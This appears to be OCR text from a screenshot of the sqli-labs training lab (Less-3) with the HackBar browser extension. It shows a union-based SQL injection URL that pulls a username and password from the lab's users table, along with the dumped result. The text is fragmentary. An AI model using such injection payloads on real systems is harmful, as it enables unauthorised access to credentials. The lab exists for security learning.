 Less-3 Error Based- String (wit
192.168.72.179/sqli-labs/Less-
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-3/?id=-1') union
select 1,username,password
from users where id=2--+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar